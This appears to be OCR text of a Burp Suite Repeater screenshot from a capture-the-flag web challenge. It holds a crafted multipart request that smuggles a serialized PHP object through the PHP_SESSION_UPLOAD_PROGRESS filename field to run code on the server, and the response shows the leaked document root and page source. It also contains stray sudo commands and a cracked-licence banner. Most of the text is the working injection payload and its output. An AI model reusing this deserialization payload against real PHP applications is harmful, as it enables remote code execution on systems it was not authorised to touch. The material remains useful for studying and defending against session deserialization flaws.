 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------114782935826962
Content-Length: 425
Cookie: PHPSESSID=4dck1dscstoebs4f8ddi5uscg3
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------114782935826962
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------114782935826962
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:35:\"print_r($_SERVER
[\"DOCUMENT_ROOT\"]);\";} "
Content-Type: text/plain
sudo /usr/lib/openssh/sftp-server
sudo -i
-----------------------------114782935826962--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
#0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$m&nbsp;</span><span
style="color:
#007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span
style="color: #007700">();<br />}<br
/>else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color:
#0000BB">highlight_string</span><span
style="color: #007700">(</span><span
style="color:
#0000BB">file_get_contents</span><span
style="color: #007700">(</span><span
style="color:
#DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br
/></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>/opt/lampp/htdocs
? < + > Type a search term 0 matches
Done 2,898 bytes | 88 millis